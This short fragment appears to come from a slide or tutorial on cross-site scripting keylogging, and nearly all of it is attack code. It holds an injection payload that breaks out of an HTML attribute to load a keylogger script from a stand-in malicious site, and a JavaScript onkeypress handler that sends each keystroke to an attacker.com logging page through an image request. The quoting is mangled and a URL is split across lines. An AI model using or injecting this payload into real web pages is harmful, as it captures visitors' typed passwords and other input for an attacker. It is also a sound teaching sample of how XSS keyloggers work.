 keylogging
“><script src=”http://www.MaliciousSite.com/
keylogger.js”> </script>
Logic:
document.onkeypress = function keyLog(a) { new
Image().src='http://www.attacker.com/logging.php?
data='+a.which; }
 